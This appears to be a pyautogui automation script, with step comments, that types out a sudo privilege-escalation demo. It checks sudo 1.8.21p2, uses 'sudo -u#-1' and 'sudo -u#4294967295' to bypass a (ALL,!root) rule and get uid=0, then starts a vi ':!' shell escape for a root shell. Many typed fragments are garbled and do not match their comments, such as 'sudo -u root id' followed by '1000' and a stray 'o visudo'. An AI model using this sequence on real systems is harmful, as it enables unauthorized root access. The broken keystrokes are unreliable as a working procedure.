
pyautogui.moveTo(654, 217)

# - Query the installed sudo version with sudo -V filtered for 'version', showing 1.8.21p2
pyautogui.write('sudo -V | grep version')

# - Inspect bob's (ALL,!root) rules for id and vi via sudo visudo without changing them
pyautogui.write('s')

pyautogui.doubleClick(256, 406)

# - Log in as bob with su and run id as haxo via sudo, then attempt it as root
pyautogui.write('su bob')

pyautogui.press('Return')

pyautogui.write('sudo')

pyautogui.write('-u haxo d')

pyautogui.moveTo(406, 182)


# - Grep /etc/passwd for haxo and pick out his user ID 1000
pyautogui.write('cat /et')

pyautogui.write('c/pass')

pyautogui.write('wd | grep haxo')

pyautogui.doubleClick(215, 76)

# - Run id as numeric user #1000 with sudo, executing it as haxo
pyautogui.write('sudo -u root id')

pyautogui.write('1000')

pyautogui.write('id')

pyautogui.press('Return')

# - Switch to user haxo with su and open /etc/sudoers through sudo visudo
pyautogui.write('haxo')

pyautogui.write('o visudo')

# - Point out ALL in bob's id rule, then exit nano leaving sudoers unchanged
pyautogui.doubleClick(256, 406)

pyautogui.doubleClick(257, 406)

pyautogui.press('ctrl+x')

# - Become bob and run sudo -u#-1 id, getting uid=0(root)
pyautogui.write('su bob')

pyautogui.write('su haxo')

pyautogui.write('sudo -u#-1 id')

pyautogui.write('4294967')

pyautogui.write('29')

pyautogui.write('5')

pyautogui.press('Return')

# - Launch vi as user #-1 with sudo and begin a :! shell-escape command inside Vim
pyautogui.write('sudo -u#4294967295')

pyautogui.write('vi')

pyautogui.write('vi')

pyautogui.write('!')
